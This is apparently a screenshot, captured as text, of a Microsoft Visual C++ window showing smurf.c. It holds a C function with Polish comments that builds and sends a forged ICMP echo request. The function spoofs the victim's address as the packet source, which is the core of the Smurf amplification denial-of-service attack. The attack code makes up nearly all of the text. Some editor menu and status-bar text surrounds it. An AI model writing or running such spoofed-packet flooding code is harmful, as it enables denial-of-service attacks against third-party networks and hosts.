 Microsoft Visual C++ - [smurf.c *]
File Edit View Insert Project Build Tools Window Help
litera
void smurf (int sock, struct sockaddr_in sin, u_long dest, int psize)
{
struct iphdr *ip; //przygotowanie struktur ip i icmp
struct icmphdr *icmp;
char *packet;
packet = malloc(sizeof(struct iphdr) + sizeof(struct icmphdr) + psize);
ip = (struct iphdr *)packet;
icmp = (struct icmphdr *) (packet + sizeof(struct iphdr));
//alokowanie struktur w pamieci
memset(packet, 0, sizeof(struct iphdr) + sizeof(struct icmphdr) + psize);
ip->tot_len = htons(sizeof(struct iphdr) + sizeof(struct icmphdr) + psize);
ip->ihl = 5; //uzupelnienie danych naglowka ip i icmp
ip->version = 4;
ip->ttl = 255;
ip->tos = 0;
ip->frag_off = 0;
ip->protocol = IPPROTO_ICMP;
ip->saddr = sin.sin_addr.s_addr;
ip->daddr = dest;
ip->check = in_chksum((u_short *)ip, sizeof(struct iphdr));
icmp->type = 8;
icmp->code = 0;
icmp->checksum = in_chksum((u_short *)icmp, sizeof(struct icmphdr) + psize);
//wyslanie podrobionego pakietu
sendto(sock, packet, sizeof(struct iphdr) + sizeof(struct icmphdr) + psize,
0, (struct sockaddr *)&sin, sizeof(struct sockaddr));
free(packet); //zwolnenie pamieci
}
Build Debug Find in Files 1 Find in Files 2 Results SQL Debugging
Ready Ln 31, Col 2 REC COL OVR READ